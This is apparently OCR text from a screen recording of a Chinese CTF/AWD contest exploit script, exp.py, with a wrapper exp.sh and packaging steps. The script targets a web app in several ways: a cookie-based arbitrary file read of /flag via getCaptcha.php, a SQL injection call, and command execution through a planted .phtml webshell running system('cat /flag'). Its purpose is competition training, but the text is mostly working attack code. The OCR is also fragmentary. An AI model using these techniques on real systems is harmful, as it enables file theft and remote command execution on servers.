 录制中
C:\Users\tenshine\AppData\Local\Temp\exp.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
新文件 新文件 新文件 exp.py
可执行
奇安信
exp包中
判机和选手的操作机均为内网
环境，不
tall等联网操作。
exp.zip
exp.zip
-exp.sh
-exp.py
--/自定
打包时，
$ pwd
/home/e
$ ls -a
exp.sh
exp.py
/test
执行打包
$ zip -q -r exp.zip *
10
11 if flag is not None and 'flag' in flag.group() :
12 print(flag.group())
13 return 1
14 else:
15 return 0
16
17 def wen_jian_du_qu(ip,port):
18 url = 'http://{}:{}/admin/getCaptcha.php'.format(ip,port)
19 header = {'Cookie':'Captcha=/flag'}
20 res = requests.get(url=url,headers=header).text
21 if 'flag' in res:
22 print(res)
23 return 1
24 else:
25 return 0
26
27 def houmen(ip,port):
28 url = 'http://{}:{}/images/93277ac25e12820af94c499ba23e769f.phtml'.format(ip,port)
29 data = {'c':'system("cat /flag");'}
30 res = requests.post(url,data).text
31 flag = re.search( r'flag\{.*?\}', res, re.M)
32 if flag is not None and 'flag' in flag.group():
33 print(flag.group())
34 return 1
35 else:
36 return 0
37
38 if __name__ == "__main__":
39 ip = sys.argv[1]
40 port = sys.argv[2]
41 if not wen_jian_du_qu(ip,port):
42 if not sql_injection(ip,port):
43 if not houmen(ip,port):
44 print('oops')
xp.sh文件内容
!/bin/bash
p=$1
ort=$2
ython3 ./exp.py $ip $port
exp.py
Python file length : 1,309 lines : 44 Ln : 40 Col : 3 Sel : 165 | 5 Windows (CR LF) UTF-8 INS
www.qianxin.com
Mozilla Firefox 120.77.246.12:400... 120.77.246.12:400... C:\Users\tenshine... C:\Users\tenshine...
奇安信-黄庆涛的屏幕共享